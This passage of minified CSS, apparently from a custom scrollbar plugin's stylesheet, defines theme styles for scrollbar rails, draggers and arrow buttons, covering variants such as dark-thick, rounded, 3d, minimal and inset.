.mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal 